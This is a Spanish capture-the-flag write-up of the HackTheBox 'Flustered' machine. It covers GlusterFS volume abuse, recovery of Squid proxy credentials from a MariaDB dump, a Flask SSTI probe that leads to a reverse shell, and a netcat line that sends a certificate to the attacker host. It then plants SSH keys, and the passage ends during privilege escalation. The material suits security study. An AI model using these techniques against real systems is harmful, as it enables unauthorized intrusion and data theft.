¡Hola! Vamos a resolver de la máquina Flustered de dificultad “Media” de la plataforma HackTheBox.
Técnicas Vistas:
- Abusing Squid Proxy
- Abusing GlusterFS
- Information Leakage
- Server Side Template Injection (SSTI)[RCE]
- Abusing Azure Storage
Preparación Entorno
Antes de iniciar la fase de enumeración y reconocimiento procederemos a crear un directorio de trabajo con el nombre Flustered. Una vez creado accedemos al directorio y con la ayuda de la función que tenemos definida en la zshrc mkt crearemos cuatro directorios de trabajo nmap, content, exploits y scripts donde almacenaremos de una manera ordenada toda la información que vayamos recopilando de la máquina en función de su naturaleza.
1
2
3
function mkt(){
mkdir {nmap,content,exploits,scripts}
}
Reconocimiento
Accedemos al directorio de trabajo nmap e iniciamos nuestra fase de reconocimiento realizando un ping a la IP de la máquina para comprobar que esté activa y detectamos su sistema operativo basándonos en el ttl de una traza ICMP.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.11.131
PING 10.10.11.131 (10.10.11.131) 56(84) bytes of data.
64 bytes from 10.10.11.131: icmp_seq=1 ttl=63 time=38.3 ms
--- 10.10.11.131 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 38.334/38.334/38.334/0.000 ms
Identificamos que es una maquina Linux debido a su ttl (time to live) correspondiente a 63 (Disminuye en 1 debido a que realiza un salto adicional en el entorno de HackTHeBox).
- TTL => 64 Linux
- TTL => 128 Windows
Continuamos con la enumeración de los 65535 puertos en la máquina.
1
2
3
4
5
6
7
8
9
10
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.131 -oG allPorts
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
111/tcp open rpcbind syn-ack ttl 63
3128/tcp open squid-http syn-ack ttl 63
24007/tcp open unknown syn-ack ttl 63
49152/tcp open unknown syn-ack ttl 63
49153/tcp open unknown syn-ack ttl 63
Luego de identificar los puertos abiertos OPEN, se procede a escanear servicios y versiones que puedan estar corriendo en los puertos abiertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
nmap -sCV -p22,80,111,3128,24007,49152,49153 10.10.11.131 -oN targeted
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 93:31:fc:38:ff:2f:a7:fd:89:a3:48:bf:ed:6b:97:cb (RSA)
| 256 e5:f8:27:4c:38:40:59:e0:56:e7:39:98:6b:86:d7:3a (ECDSA)
|_ 256 62:6d:ab:81:fc:d2:f7:a1:c1:9d:39:cc:f2:7a:a1:6a (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: steampunk-era.htb - Coming Soon
|_http-server-header: nginx/1.14.2
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
3128/tcp open http-proxy Squid http proxy 4.6
|_http-title: ERROR: The requested URL could not be retrieved
|_http-server-header: squid/4.6
24007/tcp open rpcbind
49152/tcp open ssl/unknown
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=flustered.htb
| Not valid before: 2021-11-25T15:27:31
|_Not valid after: 2089-12-13T15:27:31
49153/tcp open rpcbind
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Agregamos flustered.htb y steampunk-era.htb a nuestro /etc/hosts
Reconocimiento Web
Iniciamos el reconocimiento del servicio web con la herramienta whatweb la cual nos muestra información sobre las tecnologías web que incluyen sistemas de gestión de contenido (CMS), plataformas de blogs, paquetes de estadísticas / análisis, bibliotecas JavaScript, servidores web y dispositivos integrados.
1
2
❯ whatweb http://steampunk-era.htb
http://steampunk-era.htb/ [200 OK] Country[RESERVED][ZZ], HTTPServer[nginx/1.14.2], IP[10.10.11.131], Title[steampunk-era.htb - Coming Soon], nginx[1.14.2]
Puerto 24007
Nos llama la atención el puerto 24007. Buscando en Google qué servicios pueden estar corriendo bajo este puerto encontramos Gluster FS. GlusterFS es un sistema de archivos distribuido y escalable a cualquier nivel que reúne las unidades de almacenamiento de diferentes servidores en un solo sistema.
Nos instalamos las herramientas gluster-client y gluster-server. Consultamos los volúmenes disponibles
1
2
3
❯ gluster --remote-host=10.10.11.131 volume list
vol1
vol2
Tratamos de montar el vol1 pero nos da error. Revisamos log y detectamos error
1
2
3
4
5
6
7
8
9
10
11
❯ mount -t glusterfs 10.10.11.131:/vol1 /mnt/flustered
Mount failed. Check the log file for more details.
❯ cat /var/log/glusterfs/mnt-flustered.log
.
.
.
[2022-12-13 09:27:57.185649 +0000] E [name.c:267:af_inet_client_get_remote_sockaddr] 0-vol2-client-0: DNS resolution failed on host flustered
.
.
.
Agregamos flustered a nuestro /etc/hosts y probamos de nuevo. Nos sale otra vez error y comprobamos en el log que esta vez es problema de certificado
1
2
3
4
5
6
7
8
9
10
11
❯ mount -t glusterfs 10.10.11.131:/vol1 /mnt/flustered
Mount failed. Check the log file for more details.
❯ cat /var/log/glusterfs/mnt-flustered.log
.
.
.
[2022-12-13 09:27:57.185649 +0000] E [name.c:267:af_inet_client_get_remote_sockaddr] 0-vol2-client-0: DNS resolution failed on host flustered
.
.
.
Probamos a montar el vol2 y nos los permite
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ mount -t glusterfs 10.10.11.131:/vol2 /mnt/flustered
❯ ls -l /mnt/flustered
drwx------ debian-tor Debian-exim 4.0 KB Mon Oct 25 14:43:33 2021 mysql
drwx------ debian-tor Debian-exim 4.0 KB Mon Oct 25 14:43:33 2021 performance_schema
drwx------ debian-tor Debian-exim 4.0 KB Mon Oct 25 14:44:06 2021 squid
.rw-rw---- debian-tor Debian-exim 16 KB Mon Oct 25 14:52:59 2021 aria_log.00000001
.rw-rw---- debian-tor Debian-exim 52 B Mon Oct 25 14:52:59 2021 aria_log_control
.rw-r--r-- root root 0 B Mon Oct 25 14:43:25 2021 debian-10.3.flag
.rw-rw---- debian-tor Debian-exim 998 B Fri Jan 28 13:28:08 2022 ib_buffer_pool
.rw-rw---- debian-tor Debian-exim 48 MB Mon Oct 25 14:52:58 2021 ib_logfile0
.rw-rw---- debian-tor Debian-exim 48 MB Mon Oct 25 14:37:55 2021 ib_logfile1
.rw-rw---- debian-tor Debian-exim 12 MB Mon Oct 25 14:52:58 2021 ibdata1
.rw-rw---- debian-tor Debian-exim 12 MB Tue Dec 13 09:37:31 2022 ibtmp1
.rw-rw---- debian-tor Debian-exim 0 B Mon Oct 25 14:43:31 2021 multi-master.info
.rw-rw---- root root 16 B Mon Oct 25 14:43:33 2021 mysql_upgrade_info
.rw-rw---- debian-tor Debian-exim 24 KB Tue Dec 13 09:37:30 2022 tc.log
Mediante la herramienta strings podemos ver la versión de MariaDB que tenemos en la montura
1
2
❯ strings mysql_upgrade_info
10.3.31-MariaDB
Observamos que es una versión un poco antigua por lo que vamos a jugar con contenedores para instalar una versión idéntica de MariaDB en nuestro equipo y a su vez incluiremos todos los directorios de la montura del vol2 en el contenedor que vamos a desplegar, así podremos listar su contenido. Primero creamos un directorio /tmp/mysql. Copiamos todo el contenido de /mnt/flustered/ en el directorio creado. Finalmente creamos el contenedor de nombre mariadb y le indicamos que todo lo que haya en /tmp/mysql lo monte en el direcotorio del contenedor /var/lib/mysql, como último parámetro le indicamos la versión exacta que queremos de mariadb
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ cp -R /mnt/flustered/* .
❯ docker run --name mariadb -v /tmp/mysql:/var/lib/mysql -d mariadb:10.3.31
Unable to find image 'mariadb:10.3.31' locally
10.3.31: Pulling from library/mariadb
7b1a6ab2e44d: Pull complete
034655750c88: Pull complete
f0b757a2a0f0: Pull complete
5c37daf8b6b5: Pull complete
b4cd9409b0f6: Pull complete
dbcda06785eb: Pull complete
a34cd90f184c: Pull complete
55c0df9b2fca: Pull complete
e2a4d476ce21: Pull complete
6592280ea514: Pull complete
0ede5dfe32b4: Pull complete
Digest: sha256:22834b9671a1e89b74e0cc0bc285fd33425ba2641afe86cb3afd5d8617245b81
Status: Downloaded newer image for mariadb:10.3.31
4ad661c91cca8676cdce13bfad59c68bbd1dfceec2732ce53e4d2c2f1cee55c1
Ya tenemos nuestro contenedor en marcha
1
2
3
4
5
6
7
8
9
10
11
❯ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
mariadb 10.3.31 439df5ac9582 14 months ago 386MB
❯ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
4ad661c91cca mariadb:10.3.31 "docker-entrypoint.s…" About a minute ago Up About a minute 3306/tcp mariadb
❯ docker exec -it mariadb bash
root@4ad661c91cca:/# whoami
root
Tratando de conectarnos al servicio mysql del contenedor nos salta un error
1
2
❯ docker exec -it mariadb mysql
ERROR 1524 (HY000): Plugin 'unix_socket' is not loaded
Una búsqueda en Google del error nos da la solución. Primero de todo creamos en /tmp un archivo socket.cnf con el siguiente contenido
1
2
[mariadb]
plugin-load-add = auth_socket.so
Posteriormente hacemos rebuild del contenedor de docker pero esta vez incluyendo el archivo creado y depositándolo en /etc/mysql/mariadb.conf.d/
1
❯ docker run --name mariadb -v /tmp/mysql:/var/lib/mysql -v /tmp/socket.cnf:/etc/mysql/mariadb.conf.d/socket.cnf -d mariadb:10.3.31
una vez desplegado el nuevo contenedor con el archivo creado ya podemos acceder al servicio mysql
1
2
3
4
5
6
7
8
9
10
❯ docker exec -it mariadb mysql
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 8
Server version: 10.3.31-MariaDB-1:10.3.31+maria~focal mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
Comenzamos la enumeración de bases de datos y econtramos una que se llama squid. Recordemos del reconocimento de puertos abiertos que tenemos el puerto 3128 abierto el cual tiene un Squid proxy. Listando tablas de la base de datos logramos unas credenciales para este servicio
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| squid |
+--------------------+
4 rows in set (0.001 sec)
MariaDB [(none)]> use squid;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [squid]> show tables;
+-----------------+
| Tables_in_squid |
+-----------------+
| passwd |
+-----------------+
1 row in set (0.000 sec)
MariaDB [squid]> select * from passwd;
+----------------+---------------+---------+----------------+---------+
| user | password | enabled | fullname | comment |
+----------------+---------------+---------+----------------+---------+
| lance.friedman | o>WJ5-jD<5^m3 | 1 | Lance Friedman | |
+----------------+---------------+---------+----------------+---------+
1 row in set (0.001 sec)
Puerto 3128
Procedemos a verificar las credenciales obtenidas
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
❯ curl --proxy 'http://lance.friedman:o>WJ5-jD<5^m3@10.10.11.131:3128' http://127.0.0.1
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
Ahora que tenemos acceso al squid proxy procedemos a enumerar directorios con gobuster. Hay que tener en en cuenta que la contraseña tiene caracteres especiales que nos pueden dar problemas. Cambiamos > por %3E, < por %3C y ^ por %5E
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ gobuster dir --proxy 'http://lance.friedman:o%3EWJ5-jD%3C5%5Em3@10.10.11.131:3128' -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://127.0.0.1
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://127.0.0.1
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Proxy: http://lance.friedman:o%3EWJ5-jD%3C5%5Em3@10.10.11.131:3128
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/12/13 11:43:02 Starting gobuster in directory enumeration mode
===============================================================
/app (Status: 301) [Size: 185] [--> http://127.0.0.1/app/]
Descubrimos directorio app. Fuzzeamos nuevamente a raíz del directorio /app y con extensiones .py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ gobuster dir --proxy 'http://lance.friedman:o%3EWJ5-jD%3C5%5Em3@10.10.11.131:3128' -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://127.0.0.1/app -x py
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://127.0.0.1/app
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Proxy: http://lance.friedman:o%3EWJ5-jD%3C5%5Em3@10.10.11.131:3128
[+] User Agent: gobuster/3.1.0
[+] Extensions: py
[+] Timeout: 10s
===============================================================
2022/12/13 11:47:54 Starting gobuster in directory enumeration mode
===============================================================
/templates (Status: 301) [Size: 185] [--> http://127.0.0.1/app/templates/]
/static (Status: 301) [Size: 185] [--> http://127.0.0.1/app/static/]
/app.py (Status: 200) [Size: 748]
/config (Status: 301) [Size: 185] [--> http://127.0.0.1/app/config/]
Listamos conetenido de /app/app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
❯ curl --proxy 'http://lance.friedman:o>WJ5-jD<5^m3@10.10.11.131:3128' http://127.0.0.1/app/app.py
from flask import Flask, render_template_string, url_for, json, request
app = Flask(__name__)
def getsiteurl(config):
if config and "siteurl" in config:
return config["siteurl"]
else:
return "steampunk-era.htb"
@app.route("/", methods=['GET', 'POST'])
def index_page():
# Will replace this with a proper file when the site is ready
config = request.json
template = f'''
<html>
<head>
<title>{getsiteurl(config)} - Coming Soon</title>
</head>
<body style="background-image: url('{url_for('static', filename='steampunk-3006650_1280.webp')}');background-size: 100%;background-repeat: no-repeat;">
</body>
</html>
'''
return render_template_string(template)
if __name__ == "__main__":
app.run()
Analizando el archivo en python podemos ver que se trata de la página web que se nos muestra al visitar el servicio http en el puerto 80. Nos percatamos en la etiqueta el contenido de la etiqueta title recibe el valor de la variable config
1
<title>{getsiteurl(config)} - Coming Soon</title>
Comprobamos que podemos controlar el contenido de esta variable
1
2
3
4
5
6
7
8
9
❯ curl -s -X POST "http://10.10.11.131" -H "Content-type: application/json" -d '{"siteurl": "prueba"}'
<html>
<head>
<title>prueba - Coming Soon</title>
</head>
<body style="background-image: url('/static/steampunk-3006650_1280.webp');background-size: 100%;background-repeat: no-repeat;">
</body>
</html>
En el contenido del archivo app.py vemos en la cabecera flask por lo que enseguida se nos viene a la cabeza la posibiliad de un SSTI. Comprobamos que sea vulnerable
1
2
3
4
5
6
7
8
9
❯ curl -s -X POST "http://10.10.11.131" -H "Content-type: application/json" -d '{"siteurl": "{ { 7*7 } }"}'
<html>
<head>
<title>49 - Coming Soon</title>
</head>
<body style="background-image: url('/static/steampunk-3006650_1280.webp');background-size: 100%;background-repeat: no-repeat;">
</body>
</html>
Como sabemos que tenemos capacidad de SSTI vamos a tratar de derivarlo a RCE. Buscamos en PayloadAllThe Things y localizamos un payload el cual nos puede ejecutar un ping
Repetimos payload pero esta vez haremos un curl a nuestra dirección en donde tendremos un servidor http por el puerto 80 donde serviremos un archivo index.html el cual contiene un oneliner para entablar una reverse shell. Nos ponemos en escucha en el puerto 443 y ejecutamos
Movimiento Lateral
Nos econtramos logueados con el usuario www-data y enumerando permisos y privilegios poco podemos hacer. Recordamos que no pudimos montar el vol1 de gluster por falta de certificado en /etc/ssl. Ya que nos encontramos dentro de la máquina víctima podemos descargarnos esos certificados en nuestro equipo EN /usr/lib/ssl y así poder montar el vol1
1
2
3
4
5
6
7
# MAQUINA VICTIMA
www-data@flustered:/etc/ssl$ nc 10.10.14.34 443 < glusterfs.ca
# MAQUINA ATACANTE
❯ nc -nlvp 443 > glusterfs.ca
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.11.131] 46126
Montamos el vol1 esta vez sin problemas y accediendo a la montura observamos que nos econtramos dentro del directorio personal de jennifer
1
2
3
4
5
6
7
8
9
10
❯ ls -la
drwxr-x--- yorch lpadmin 4.0 KB Mon Oct 25 07:49:56 2021 .
drwxr-xr-x root root 18 B Tue Dec 13 10:27:10 2022 ..
drwx------ yorch lpadmin 4.0 KB Mon Oct 25 07:44:58 2021 .gnupg
drwx------ yorch lpadmin 4.0 KB Tue Dec 7 20:54:21 2021 .ssh
lrwxrwxrwx yorch lpadmin 9 B Thu Oct 28 08:59:15 2021 .bash_history ⇒ /dev/null
.rw-r--r-- yorch lpadmin 220 B Mon Sep 20 14:27:59 2021 .bash_logout
.rw-r--r-- yorch lpadmin 3.4 KB Mon Sep 20 14:27:59 2021 .bashrc
.rw-r--r-- yorch lpadmin 807 B Mon Sep 20 14:27:59 2021 .profile
.r-------- yorch lpadmin 33 B Tue Dec 13 09:38:14 2022 user.txt
Como tenemos acceso a su directorio .ssh podemos crearnos un par de claves en nuestro equipo y depositar la clave id_rsa.pub en el directorio \mnt\flustered\.ssh como authorized_keys. Con esto podemos loguearnos como jennifer desde nuestro equipo sin proporcionar ninguna clave
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ ssh jennifer@10.10.11.131
The authenticity of host 10.10.11.131 (10.10.11.131)' can't be established.
ECDSA key fingerprint is SHA256:LupmIqJooENvHtcmU6o+VGqBueq8vhR9BU0BbTYQ52E.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.131' (ECDSA) to the list of known hosts.
Linux flustered 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jennifer@flustered:~$ whoami
jennifer
La clave de usuario la encontramos en su directorio personal
1
2
jennifer@flustered:~$ cat user.txt
e69a6b6bebde9a492***************
Escalada Privilegios
El directorio /var/backups contiene un archivo key que se puede leer por el grupo jennifer
1
2
jennifer@flustered:~$ ls -l /var/backups/key
-rw-r----- 2 root jennifer 89 Oct 26 2021 /var/backups/key
El archivo contiene datos encriptados en base64
1
2
jennifer@flustered:~$ cat /var/backups/key
FMinPqwWMtEmmPt2ZJGaU5MVXbKBtaFyqP0Zjohpoh39Bd5Q8vQUjztVfFphk73+I+HCUvNY23lUabd7Fm8zgQ==
El comando ip a nos muestra que hay una interfaz en Docker con la IP 172.17.0.1
1
2
3
4
5
6
7
8
9
10
11
12
13
jennifer@flustered:~$ ip a
.
.
.
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:bf:9b:73:6e brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:bfff:fe9b:736e/64 scope link
valid_lft forever preferred_lft forever
.
.
.
Descubrimos un contenedor con IP 172.17.0.2
1
2
3
4
5
6
7
jennifer@flustered:~$ ping -c 1 172.17.0.2
PING 172.17.0.2 (172.17.0.2) 56(84) bytes of data.
64 bytes from 172.17.0.2: icmp_seq=1 ttl=64 time=0.136 ms
--- 172.17.0.2 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
